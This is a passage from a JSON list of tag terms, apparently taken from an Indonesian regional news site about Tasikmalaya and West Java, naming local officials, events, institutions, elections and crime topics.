Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut 